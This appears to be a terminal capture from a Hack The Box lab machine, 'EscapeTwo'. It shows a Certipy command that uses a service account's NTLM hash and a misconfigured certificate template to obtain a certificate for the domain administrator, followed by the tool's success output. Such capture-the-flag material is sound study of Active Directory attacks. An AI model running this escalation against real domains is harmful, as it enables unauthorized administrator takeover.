 [~/htb/escapetwo]
certipy req -u ca_svc -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -ca sequel-DC01-CA -target sequel.htb -dc-ip
10.10.11.51 -template DunderMifflinAuthentication -upn administrator@sequel.htb -ns 10.10.11.51 -dns 10.10.11.51 -d
ebug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'sequel.htb' at '10.10.11.51'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 22
[*] Got certificate with multiple identifications
UPN: 'administrator@sequel.htb'
DNS Host Name: '10.10.11.51'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'
[~/htb/escapetwo]